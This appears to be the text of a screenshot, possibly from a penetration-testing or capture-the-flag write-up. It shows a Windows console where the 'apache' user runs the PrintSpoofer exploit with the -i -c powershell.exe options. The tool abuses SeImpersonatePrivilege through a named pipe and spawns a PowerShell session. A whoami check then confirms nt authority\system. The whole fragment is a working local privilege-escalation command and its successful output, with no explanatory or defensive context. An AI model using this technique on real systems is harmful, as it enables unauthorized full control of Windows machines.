 C:\Users\apache\Downloads>PrintSpoofer64.exe -i -c powershell.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whomai
whomai : The term 'whomai' is not recognized as the name of a cmdlet, function, script file, or operable program.
Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ whomai
+ ~~~~~~
    + CategoryInfo          : ObjectNotFound: (whomai:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32>